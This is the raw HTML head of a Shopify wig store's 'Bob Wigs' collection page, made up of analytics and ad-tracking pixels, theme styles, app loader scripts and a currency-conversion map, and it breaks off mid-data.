

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/collections/bob-wigs?page=4
body_size: 80141
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=104047271394291646301764205773" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=117059303139852201301764205708" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/collections/bob-wigs?page=4" />

  <title>Bob Wigs | 100% Human Hair &ndash; Page 4 &ndash; BAISI HAIR</title>
  <meta name="description" content="Shop 100% Human Hair, Buy High Quality Bob Wigs with Factory Price for Your Best Choice. Free Shipping via DHL, 2-3 Days Delivery Time!" />

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/collections/bob-wig-816886.jpg?v=1623919610">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/collections/bob-wig-816886.jpg?v=1623919610">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=104047271394291646301764205773" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/bob-wigs.atom" />
<link rel="prev" href="/collections/bob-wigs?page=3">
<link rel="next" href="/collections/bob-wigs?page=5">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/bob-wigs?page=4">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/bob-wigs?page=4">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/bob-wigs?page=4">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/bob-wigs?page=4">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/bob-wigs?page=4">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/bob-wigs?page=4">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/collections/bob-wigs.oembed?page=4">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"97406a82-ff8b-48fc-882d-d1c0de367d6c-1764650719","pageurl":"www.baisiwig.com\/collections\/bob-wigs?page=4","u":"3b164d1f1e4a","p":"collection","rtyp":"collection","rid":77856866387};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"E